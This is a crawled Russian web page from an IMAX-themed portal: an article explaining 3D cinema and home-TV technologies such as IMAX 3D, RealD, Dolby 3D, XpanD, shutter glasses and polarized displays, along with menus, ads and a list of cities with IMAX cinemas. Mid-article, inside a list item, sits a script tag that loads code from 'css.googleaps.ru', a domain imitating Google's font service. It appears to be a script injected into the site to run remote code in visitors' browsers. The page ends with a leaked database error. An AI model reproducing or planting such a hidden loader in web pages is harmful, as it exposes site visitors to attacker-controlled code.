

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imax-3d.ru/kinoteatrjy-3d.htm
body_size: 10046
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<title>Кинотеатры 3Д | Информационный портал о технологиях IMAX</title>
<link href="http://imax-3d.ru/assets/themes/imax-3d-wp/images/favicon.ico" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="http://imax-3d.ru/assets/themes/imax-3d-wp/css/template_css.css" media="all">
<script async="" type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/ca-pub-9356384690935655.js"></script>
<script type="text/javascript" async="" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/watch.js"></script>
<script async="" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/analytics.js"></script>
<script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/h64gmode.js"></script>
<script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/jquery-1.11.1.min.js" charset="UTF-8"></script>
        <script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/jquery.form.min.js" charset="UTF-8"></script>
        <script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/jquery-ui.min.js" charset="UTF-8"></script>
        <link href="http://imax-3d.ru/assets/themes/imax-3d-wp/css/jquery-ui-1.8.18.custom.css" rel="stylesheet" type="text/css">

        <script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/timepicker.js" charset="UTF-8"></script>

        <script type="text/javascript" src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/user-func.js" charset="UTF-8"></script>
            <script src="http://imax-3d.ru/assets/themes/imax-3d-wp/js/jquery.prettyPhoto.js" type="text/javascript" charset="UTF-8"></script>
            <link rel="stylesheet" href="http://imax-3d.ru/assets/themes/imax-3d-wp/css/prettyPhoto.css" type="text/css" media="screen" title="prettyPhoto main stylesheet" charset="utf-8">
<meta name="robots" content="all">
<!--<script type="text/javascript" src="/js/relnk.js" charset="UTF-8"></script>-->
  <!--[if lte IE 6]>
   <style type="text/css">
    #plane {left:-850px}
    #menu, .today .top  { background:#000000;}
    .soon .top .tab, .soon .bot, .text { background:#0d1c31;}
    .soon .top, .soon .top .corn, .today .bot { background:none;}
    .soon .top .lc, .soon .top .corn img, .today .bot img { display:block;}
   </style>
  <![endif]-->
<script>window["_GOOG_TRANS_EXT_VER"] = "1";</script>
<script language="javascript" src="http://static.ctrmanager.com/bundles/iwads/js/ads.js"></script>
</head>
<body>

<script type="text/javascript">
    window.google_analytics_uacct = "UA-7054166-19";
</script>

 <div id="bgr_top">
  <div class="bgr_spacer">
   <div id="planet"></div>
  </div>
 </div>
 <div id="super">
  <div id="bgr_bot">
   <div class="bgr_spacer">
    <div id="plane">
     <div id="exhaust"></div>
     <img id="wing_top" src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/wing_top.png" width="55" height="38" alt="">
     <img id="wing" src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/wing_2.png" width="205" height="191" alt="">
    </div>
   </div>
  </div>
  <div id="super_1">
   <div class="header">
    <div class="topline"></div>
    <a href="/" id="logo"><img src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/logo_3dZoneIMAX.png" width="310" height="131" alt=""></a>
	
		<div class="main_title"> Информационный портал о технологиях IMAX </div>
		
    <div id="menu">
     <ul class="menu">
         <li class="item5"><a href="http://imax-3d.ru/imax-technology.html"><span>О Технологии IMAX</span></a></li>
         <li class="item10 dropdown"><a href="/category/video"><span>Видео</span></a>
		 <ul>
		  	<li class="cat-item cat-item-33"><a href="http://imax-3d.ru/category/video/blu-ray" title="Просмотреть все записи в рубрике &laquo;Blu Ray&raquo;">Blu Ray</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://imax-3d.ru/category/video/domashniy-kinoteatr" title="Просмотреть все записи в рубрике &laquo;Домашний кинотеатр&raquo;">Домашний кинотеатр</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://imax-3d.ru/category/video/interesnoe-kino" title="Просмотреть все записи в рубрике &laquo;Интересное кино&raquo;">Интересное кино</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://imax-3d.ru/category/video/otzjyvjy-i-retsenzii" title="Просмотреть все записи в рубрике &laquo;Отзывы и рецензии&raquo;">Отзывы и рецензии</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://imax-3d.ru/category/video/ochki-3d" title="Просмотреть все записи в рубрике &laquo;Очки 3D&raquo;">Очки 3D</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://imax-3d.ru/category/video/reytingi-filjmov-i-serialov" title="Просмотреть все записи в рубрике &laquo;Рейтинги фильмов и сериалов&raquo;">Рейтинги фильмов и сериалов</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://imax-3d.ru/category/video/televizorjy-3d" title="Просмотреть все записи в рубрике &laquo;Телевизоры 3D&raquo;">Телевизоры 3D</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://imax-3d.ru/category/video/treylerjy-k-filjmam" title="Просмотреть все записи в рубрике &laquo;Трейлеры к фильмам&raquo;">Трейлеры к фильмам</a>
</li>
 
		 </ul>
		 </li>
         <li class="item10"><a href="http://imax-3d.ru/kinoteatry-imax.html"><span>Кинотеатры</span></a></li>
         <li class="item7"><a href="http://imax-3d.ru/imax-films.html"><span>Фильмы</span></a></li>
         <li class="item8"><a href="/category/statji"><span>Статьи</span></a></li>
         <li class="item8"><a href="/category/novosti"><span>Новости</span></a></li>
     </ul>
    <!-- wordpress search -->
    <form method="get" id="search" target="_self" class="search" action="http://yandex.ru/sitesearch"/">	<input type="hidden" name="searchid" value="2201290"/>	<input type="hidden" name="l10n" value="ru"/>	<input type="hidden" name="reqenc" value=""/>
    <img src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/search_bgr.png" width="250" height="49" alt="">
    <input type="search" class="input_search" name="text" placeholder="Поиск по сайту" value="">
    <input type="submit" value="Найти" class="submit">
</form><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>    <!-- End wordpress search -->
    </div>
   </div>
   <div class="main">
<div id="col_left">
     <div class="content">
      <!-- Block -->
      <div class="soon white">
       
        <!--<img class="lc" src="/img/imax_img/tab_corn_left_white_ie6.png" width="4" height="35" alt="" />
        <div class="tab">
         <h1>Заголовок</h1>
         <div class="corn"><img src="/img/imax_img/tab_corn_right_white_ie6.png" width="35" height="35" alt="" /></div>
        </div>  -->    
       
       
       <div class="bot">
       		<div class="cont">
       			<h1>Кинотеатры 3Д</h1>

<div class="shop_id_film_id">
		<div align="center" style="margin:10px 0px">
			<script type="text/javascript">CTRManager.show(144);</script>
		</div>
	<div class="rating">
		30 июня 2015	</div>
	
	<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Что имеем в теории</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> В чем заключается практика</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Технологии, используемые в стационарных кинотеатрах</a></li></ul></li><li><a href="#IMAX_3d"><span class="toc_number toc_depth_1">3</span> IMAX 3d</a></li><li><a href="#Real_3D"><span class="toc_number toc_depth_1">4</span> Real 3D</a></li><li><a href="#Dolby_3D"><span class="toc_number toc_depth_1">5</span> Dolby 3D</a></li><li><a href="#Xpan_3D"><span class="toc_number toc_depth_1">6</span> Xpan 3D</a></li><li><a href="#_3"><span class="toc_number toc_depth_1">7</span> Домашние кинотеатры 3д</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">7.1</span> Какие же технологии используют производители телевизоров и ЖК-мониторов? </a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">8</span> Затворная технология</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">9</span> Технология поляризации</a></li></ul></div>
<p><a href="http://imax-3d.ru/assets/files/2015/06/3d-kinoteatr.jpg"><img class="aligncenter size-full wp-image-903" src="http://imax-3d.ru/assets/files/2015/06/3d-kinoteatr.jpg" alt="3d-kinoteatr" width="652" height="505" /></a>Еще совсем недавно такое явление как кинотеатры 3д было в новинку, однако сегодня они расплодились по всему миру. Широкое распространение получили и 3д телевизоры, но далеко не все знают, что за маркетинговым обозначением «3д» стоят разные понятия.</p>
<h3><span id="i">Что имеем в теории</span></h3>
<p>Сегодня гораздо правильнее было бы говорить, что популярностью пользуется «стерео-кино», однако «стерео» прочно закрепилось за звуком, поэтому перевести его в другую плоскость будет сложно. Особенно учитывая тот факт, что сегодня выходят издания, противопоставляющие понятия друг другу, например «Стерео и видео». Это и стало причиной того, что маркетологи решились использовать термин «3д», чтобы вызвать ассоциацию с изображением объемного типа, в какой бы форме оно не подавалось. Для того чтобы создать в мозгу объемное изображение, каждый глаз должен получить свою картинку. Добиться этого можно несколькими способами: Затворная технология – кадры, соответствующие определенному глазу, перемножаются. Для реализации этого подхода требуются специальные очки, которые показывают один кадр и пропускают другой. <a href="http://imax-3d.ru/assets/files/2015/06/0..stories.imax_.imaxfoto.vip1_.jpg"><img class="aligncenter size-full wp-image-904" src="http://imax-3d.ru/assets/files/2015/06/0..stories.imax_.imaxfoto.vip1_.jpg" alt="0..stories.imax.imaxfoto.vip1" width="650" height="426" /></a> Устройство отличается тем, что содержит батарейку и их качество работы зависит от того, насколько исправна вся электронная начинка. На сегодня эта технология устарела. Технология совмещения картинки, предназначена для обоих глаз на экране, а после с помощью фильтра в очках ее делить. В таких очках применяются пассивные фильтры. Аксессуар не использует электронику, а фильтры в них обладают способностью делить поток света, используя физические возможности последнего. Как можно разделить световой поток: </p>
<ol>
<li>по цвету; <script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></li>
<li>по спектру; </li>
<li>используя поляризацию: </li>
</ol>
<ul>
<li>круговую, </li>
<li>линейную. </li>
</ul>
<h3><span id="i-2">В чем заключается практика</span></h3>
<p>В каких сферах используется каждая из вышеобозначенных технологий и есть ли смысл в такой мудреной системе? Просматривать фильмы можно не только в кинотеатрах, но и на уютном домашнем диване или кресле. <a href="http://imax-3d.ru/assets/files/2015/06/edaPxFKMfUY.jpg"><img class="aligncenter size-large wp-image-905" src="http://imax-3d.ru/assets/files/2015/06/edaPxFKMfUY-1024x680.jpg" alt="edaPxFKMfUY" width="654" height="500" /></a> В итоге получаем, что для стандартных и домашних кинотеатров имеет место разная целесообразность применения той или иной технологии.</p>
<h4><span id="i-3">Технологии, используемые в стационарных кинотеатрах</span></h4>
<p>Сегодня две технологии встречаются чаще всего: </p>
<ul>
<li>Real 3D; </li>
<li>IMAX 3d; </li>
<li>Dolby 3D; </li>
<li>Xpan 3D. </li>
</ul>
<p>Во всех перечисленных технологиях используются пассивные поляризованные очки. Однако первые названные технологии получили значительно более широкое распространение, в том числе и в России.</p>
<h3><span id="IMAX_3d">IMAX 3d</span></h3>
<p>Особенностью этой технологии является применение линейной поляризации в очках. Здесь изображение на один экран проецируется двумя проекторами. Итоговый результат является насыщенным, ярким, а сами очки практически не затемняют получаемое изображение. Недостаток – иногда можно заметить перекрестные помехи – это когда изображение предназначенное для левого глаза. Видит правый, и наоборот. Весьма неприятный эффект, особенно для требовательных пользователей и киноманов. Кинотеатры 3д, использующие формат IMAX, открываются по всей стране, т. к. пользуются большим спросом. <a href="http://imax-3d.ru/assets/files/2015/06/81936.jpg"><img class="aligncenter size-full wp-image-906" src="http://imax-3d.ru/assets/files/2015/06/81936.jpg" alt="81936" width="656" height="450" /></a></p>
<h3><span id="Real_3D">Real 3D</span></h3>
<p>Здесь применяется другой подход, а именно круговая поляризация. Сами очки более темные, а кинолента зачастую показывается с помощью только одного проектора. Его особенностью является показ 144 раз за одну секунду кадров то для правого, то для левого глаза. При этом объемное изображение получается за счет синхронизированного фильтра, придающего световому потоку соответствующую поляризацию. Здесь разделение картинок перенесено из самих очков в дополнительный фильтр, установленный перед проектором. Сами очки пассивные, что значительно удешевляет их стоимость, а значит и стоимость билетов на сеанс, что для стационарных кинотеатров довольно критично. Использование фильтра значительно снижает яркость самого изображения, поэтому данная технология имеет репутацию «темной». Специалисты еще могут отметить некоторые проблемы с цветовой гаммой, которых по идее быть не должно. Помимо этого некоторые отмечают, что в очках Real 3D человек может различить гораздо меньшее количество деталей, нежели без них.</p>
<h3><span id="Dolby_3D">Dolby 3D</span></h3>
<p>Здесь используется совмещение картинки и деление светового потока по спектру. Купить такие очки может не каждый, ибо они достаточно дорого стоят. В целом устройство для просмотра фильмов довольно тяжелое. С одной стороны это уменьшит вероятность того, что после просмотра их украдут из кинотеатра. С другой стороны, просмотр фильма в таких очках доставляет немало удовольствия. <a title="" href="http://teatron.ru/"> <img title="" src="http://imax-3d.ru/assets/files/2015/06/f6daa9991ff9ffd8047e87d13c983ee9.jpg" alt="Teatron" /></a></p>
<h3><span id="Xpan_3D">Xpan 3D</span></h3>
<p>Для просмотра применяются активные очки, которые работают в полной синхронизации с сигналом проектора. В кинотеатрах они встречаются редко, поэтому найти их, чтобы сравнить свои ощущения с другими технологиями очень непросто.</p>
<h3><span id="_3">Домашние кинотеатры 3д</span></h3>
<p>Никто не исключает вероятность того, что домашние кинотеатры могут быть основаны на проекторе, однако подобное встречается столь редко, что имеет смысл рассмотреть более распространенный вариант, а именно телевизоры. Самый распространенный сегодня тип телевизоров – жидко-кристаллические. В качестве домашнего кинотеатра может выступать и обычный персональный компьютер и тот же ноутбук.</p>
<h4><span id="i-4">Какие же технологии используют производители телевизоров и ЖК-мониторов? </span></h4>
<h3><span id="i-5">Затворная технология</span></h3>
<p>Этот подход применяют такие производители как Sony и Samsung. Они изначально оснащают свои телевизоры затворной технологией 3д формата, что требует применения активных очков. Исходя из того что жидкие кристаллы мониторов не умеют переключаться быстро между состояниями, на каждый кадр фильма приходится по 4 показываемых кадра. В результате того, что кадры, предназначенные для глаз, чередуются с темными кадрами, до органов зрения доходит всего 25% от той яркости, что может обеспечить 2д-телевизор. Исходя из этого, можно заключить, что недостаток яркости – самый главный минус этой технологии. <a href="http://imax-3d.ru/assets/files/2015/06/0..stories.imax_.imaxfoto.hal1_.jpg"><img class="aligncenter size-full wp-image-908" src="http://imax-3d.ru/assets/files/2015/06/0..stories.imax_.imaxfoto.hal1_.jpg" alt="0..stories.imax.imaxfoto.hal1" width="640" height="426" /></a> Ко второму достаточно весомому недостатку можно отнести мерцание таких очков. Понять, что это такое смогут те, кто сидел перед электронно-лучевыми мониторами с частотой в 60 Герц. Некоторые содрогнутся при одном их упоминании. Вся беда в том, что в результате того, что очки фильтруют внешний световой источник, мерцание превращается в нечто более противное, что просмотр видео на телевизоре с частотой в 50 Герц. В числе некоторых других минусов можно отметить отсутствие совместимости с телевизорами других производителей, т. к. каждый из них предпочитает применять собственный протокол синхронизации с телевизором. Кроме этого, очки достаточно тяжелые и высидеть те же 2–3 часа показа сложно.</p>
<h3><span id="i-6">Технология поляризации</span></h3>
<p>В телевизорах LG использована пассивная поляризационная технология. Ее суть состоит в применении круговой поляризации четных и нечетных строк. Если во время просмотра фильма снять очки 3д, то можно увидеть «гребенку», а именно несовпадение нечетных и четных строк телевизора, каждая из которых имеет свой фильтр. Суть использования очков состоит в фильтрации соответствующей поляризации для левого и правого глаза. Сами по себе очки без батареек, легкие и достаточно дешевые. А главное – они не мерцают. К списку плюсов можно добавить то, что очки взаимозаменяемые с очками RealD. Из этого следует, что очки из кинотеатра домой взять можно, но лучше сделать наоборот – лучше в кинотеатры 3д прихватить собственные очки от телевизора. Минусы у этой технологии есть, но они незначительные.</p>
<p class="video"><iframe width="640" height="480" src="https://www.youtube.com/embed/vgCj-PCPWrU" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br /><b>Как устроено 3D в кинотеатре? </b></p>
<div class='yarpp-related'>
		<div align="center" style="margin:10px 0px">
			<script type="text/javascript">CTRManager.show(145);</script>
		</div>
	    	<h2 class="title ico_cat"style="color:#000;padding-top:20px;">Похожие материалы</h2>

<div class="news">

	</br>
	<div class="news_name">
		<div class="news_date">17.10.2015</div>
		<h2>
			<a href="http://imax-3d.ru/o-tehnologii-imax.htm">О технологии IMAX</a>
		</h2>		
	</div>	
	<div class="news_img">
		<a href="http://imax-3d.ru/o-tehnologii-imax.htm">
			<img src="http://imax-3d.ru/assets/cache/thumb/9249b3fd6_216x129.jpg" alt="О технологии IMAX" title="О технологии IMAX">
		</a> 
	</div>
	<noindex>
		<div class="news_anons">
			<p>Технология IMAX, которая с англ. переводится, как «максимальное изображение» представляет собой широкоформатную кинематографическую систему, на ...</p>
		</div>
	</noindex>
	<div class="clear"></div>

	</br>
	<div class="news_name">
		<div class="news_date">13.06.2015</div>
		<h2>
			<a href="http://imax-3d.ru/vidjy-kinoteatrov.htm">Виды кинотеатров</a>
		</h2>		
	</div>	
	<div class="news_img">
		<a href="http://imax-3d.ru/vidjy-kinoteatrov.htm">
			<img src="http://imax-3d.ru/assets/cache/thumb/244f6b72b_216x129.jpg" alt="Виды кинотеатров" title="Виды кинотеатров">
		</a> 
	</div>
	<noindex>
		<div class="news_anons">
			<p>Содержание1 Drive-in2 3D кинотеатры3 Развлекательные комплексы4 Кинотеатры IMAX С момента появления кинематографа в 1895 году в мире появились ...</p>
		</div>
	</noindex>
	<div class="clear"></div>

	</br>
	<div class="news_name">
		<div class="news_date">05.04.2016</div>
		<h2>
			<a href="http://imax-3d.ru/v-chem-otlichie-imax-3d-i-3d.htm">В чем отличие IMAX 3D и 3D?</a>
		</h2>		
	</div>	
	<div class="news_img">
		<a href="http://imax-3d.ru/v-chem-otlichie-imax-3d-i-3d.htm">
			<img src="http://imax-3d.ru/assets/cache/thumb/7aed0339e_216x129.jpg" alt="В чем отличие IMAX 3D и 3D?" title="В чем отличие IMAX 3D и 3D?">
		</a> 
	</div>
	<noindex>
		<div class="news_anons">
			<p>С возникновением кинематографа наука не стоит на месте и постоянно представляет миру новые технологии. На сегодняшний день все чаще выходят ...</p>
		</div>
	</noindex>
	<div class="clear"></div>

	</br>
	<div class="news_name">
		<div class="news_date">02.05.2015</div>
		<h2>
			<a href="http://imax-3d.ru/chto-takoe-3d-tehnologiya-v-kino.htm">Что такое 3d технология в кино</a>
		</h2>		
	</div>	
	<div class="news_img">
		<a href="http://imax-3d.ru/chto-takoe-3d-tehnologiya-v-kino.htm">
			<img src="http://imax-3d.ru/assets/cache/thumb/2ee5c8779_216x129.jpg" alt="Что такое 3d технология в кино" title="Что такое 3d технология в кино">
		</a> 
	</div>
	<noindex>
		<div class="news_anons">
			<p>Технология Аймакс 3Д является самой прогрессивной во всем мире. Она базируется на принципах зрения людей. Когда смотришь на предмет, каждый глаз ...</p>
		</div>
	</noindex>
	<div class="clear"></div>
</div>
</div>
</div>
<div class="shop_text"></div><br><br>

	<div class="share">
		<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="link" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"><span class="b-share"><a class="b-share__handle" id="ya-share-0.6480875783599913-1409415889523" data-hdirection="" data-vdirection=""><span class="b-share__text">Поделиться</span></a><script type="text/javascript">document.write('<a rel="nofollow" target="_blank" title="ВКонтакте" class="b-share__handle b-share__link b-share-btn__vkontakte" href="http://share.yandex.ru/go.xml?service=vkontakte&amp;url=http%3A%2F%2Fimax-3d.ru%2Fimax-films%2Ffilmy-imax-2008-goda%2Fzhivoy-okean-3d-imax.html&amp;title=%D0%96%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD%203D%20IMAX" data-service="vkontakte"><span class="b-share-icon b-share-icon_vkontakte"></span></a>');</script><script type="text/javascript">document.write('<a rel="nofollow" target="_blank" title="Facebook" class="b-share__handle b-share__link b-share-btn__facebook" href="http://share.yandex.ru/go.xml?service=facebook&amp;url=http%3A%2F%2Fimax-3d.ru%2Fimax-films%2Ffilmy-imax-2008-goda%2Fzhivoy-okean-3d-imax.html&amp;title=%D0%96%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD%203D%20IMAX" data-service="facebook"><span class="b-share-icon b-share-icon_facebook"></span></a>');</script><script type="text/javascript">document.write('<a rel="nofollow" target="_blank" title="Twitter" class="b-share__handle b-share__link b-share-btn__twitter" href="http://share.yandex.ru/go.xml?service=twitter&amp;url=http%3A%2F%2Fimax-3d.ru%2Fimax-films%2Ffilmy-imax-2008-goda%2Fzhivoy-okean-3d-imax.html&amp;title=%D0%96%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD%203D%20IMAX" data-service="twitter"><span class="b-share-icon b-share-icon_twitter"></span></a>');</script><script type="text/javascript">document.write('<a rel="nofollow" target="_blank" title="Одноклассники" class="b-share__handle b-share__link b-share-btn__odnoklassniki" href="http://share.yandex.ru/go.xml?service=odnoklassniki&amp;url=http%3A%2F%2Fimax-3d.ru%2Fimax-films%2Ffilmy-imax-2008-goda%2Fzhivoy-okean-3d-imax.html&amp;title=%D0%96%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD%203D%20IMAX" data-service="odnoklassniki"><span class="b-share-icon b-share-icon_odnoklassniki"></span></a>');</script><script type="text/javascript">document.write('<a rel="nofollow" target="_blank" title="Мой Мир" class="b-share__handle b-share__link b-share-btn__moimir" href="http://share.yandex.ru/go.xml?service=moimir&amp;url=http%3A%2F%2Fimax-3d.ru%2Fimax-films%2Ffilmy-imax-2008-goda%2Fzhivoy-okean-3d-imax.html&amp;title=%D0%96%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD%203D%20IMAX" data-service="moimir"><span class="b-share-icon b-share-icon_moimir"></span></a>');</script></span></div>  </div><br><br>

</div>
<div align="center">
  <div data-ablock="8543" class="AdvertoneBlock" style="display:inline-block"></div>
   </div>
            </div>    
			
        <div class="clear"></div>
		
       </div>
      </div>
      <!-- End Block -->
   
     </div>
    </div>
    <div id="col_right">
     <div class="block">
         <p>
<div data-ablock="8541" class="AdvertoneBlock" style="display:inline-block"></div>
</p>
         </div>

            <div class="soon">
       <div class="top">
        <img class="lc" src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/tab_corn_left_ie6.png" width="4" height="35" alt="">
        <div class="tab">
         Кинотеатры IMAX
         <div class="corn"><img src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/tab_corn_right_ie6.png" width="35" height="35" alt=""></div>
        </div>        
       </div>
       <div class="bot">               
          <div class="film_block">
<ul class="sidebar-cinema">
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-moskvy.html">Москва</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-sankt-peterburga.html">Санкт-Петербург</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-ekaterinburga.html ">Екатеринбург</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-novosibirska.html">Новосибирск</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-voronezha.html">Воронеж</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-permi.html">Пермь</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-saratova.html">Саратов</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-tomska.html">Томск</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-tyumeni.html">Тюмень</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-kazan.html">Казань</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-krasnodara.html">Краснодар</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-kaliningrad.html">Калининград</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-volgograda.html">Волгоград</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-astrakhani.html">Астрахань</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-ulyanovsa.html">Ульяновск</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-surguta.html">Сургут</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-sochi.html">Сочи</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-syktyvkara.html">Сыктывкар</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-toljyatti.html">Тольятти</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-chelyabinska.html">Челябинск</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-nizhnego-novgoroda.html">Нижний Новгород</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-anapy.html">Анапа</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-ryazani.html">Рязань</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-himki-moskvy.html">Химки – Москва</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-ufy.html">Уфа</a></li>
<li><a href="http://imax-3d.ru/kinoteatry-imax/kinoteatry-imax-yalta.html">Ялта</a></li>
</ul>
    </div>
       <div class="clear"></div>
       </div>
       <br/>
	<div class="top">
        <img class="lc" src="/img/imax_img/tab_corn_left_ie6.png" width="4" height="35" alt="">
        <div class="tab">
         Реклама
         <div class="corn"><img src="/img/imax_img/tab_corn_right_ie6.png" width="35" height="35" alt=""></div>
        </div>        
       </div>
       <div class="bot">    
	   <div class="film_block" style="padding:10px 0;">
		<ul class="sidebar-cinema">	   
        <div align="center" style="margin:10px 0px">
			<script type="text/javascript">CTRManager.show(146);</script>
		</div>
		</ul>
		</div>
		
		</div>
       <div class="clear"></div>
     
	   <br/>   


<div class="soon">
       <div class="top">
        <img class="lc" src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/tab_corn_left_ie6.png" width="4" height="35" alt="">
        <div class="tab">
         Разное
         <div class="corn"><img src="http://imax-3d.ru/assets/themes/imax-3d-wp/images/tab_corn_right_ie6.png" width="35" height="35" alt=""></div>
        </div>        
       </div>
       <div class="bot">               
        	<div class="film_block">
        	
			<h4><a href="http://imax-3d.ru/audioknigi-kak-chitatj-kogda-net-vremeni-baza-knig-dlya-kazhdogo.htm">Аудиокниги: как читать, когда нет времени — база книг для каждого</a></h4>
        	
			<h4><a href="http://imax-3d.ru/antikvarnjye-samovarjy-zolotaya-jepoha-russkogo-chaepitiya.htm">Антикварные самовары: золотая эпоха русского чаепития</a></h4>
        	
			<h4><a href="http://imax-3d.ru/kak-kupitj-aviabiletjy-biznes-klass.htm">Как купить авиабилеты бизнес-класс</a></h4>
        	
			<h4><a href="http://imax-3d.ru/kak-ustroen-dvizhok-dlya-obmennika.htm">Как устроен движок для обменника</a></h4>
        	
			<h4><a href="http://imax-3d.ru/grecheskie-filjmjy.htm">Греческие фильмы</a></h4>
        	
			<h4><a href="http://imax-3d.ru/hjyu-dzhekman-snova-v-roli-rosomahi.htm">Хью Джекман снова в роли Росомахи</a></h4>
        	
			<h4><a href="http://imax-3d.ru/pochemu-filjmjy-ostayutsya-chastjyu-nashey-zhizni.htm">Почему фильмы остаются частью нашей жизни</a></h4>
        	        </div>
       <div class="clear"></div>
       </div>
      </div>
	  
	  	   
Table 'cops8_imax3d.linkator_unassigned' doesn't exist